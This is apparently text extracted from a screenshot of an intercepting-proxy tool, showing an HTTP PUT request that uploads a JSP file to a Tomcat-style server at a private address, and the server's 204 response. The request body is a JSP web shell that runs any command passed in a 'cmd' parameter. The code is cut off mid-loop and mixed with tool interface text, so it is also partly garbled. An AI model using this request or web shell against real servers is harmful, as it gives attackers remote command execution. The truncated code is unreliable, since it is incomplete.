 Request
Raw Params Headers Hex XML
PUT /2.jsp/ HTTP/1.1
Host: 192.168.7.195:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:86.0) Gecko/20100101 Firefox/86.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: closeUpgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 396
<%@ page import="java.io.*"%>
<%
try {
String cmd = request.getParameter("cmd");
Process child = Runtime.getRuntime().exec(cmd);
InputStream in = child.getInputStream();
int c;
while ((c = in.read()) != -1) {
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 204
Date: Tue, 02 Mar 2021 04:04:02 GMT
Connection: close
? < + > Type a search term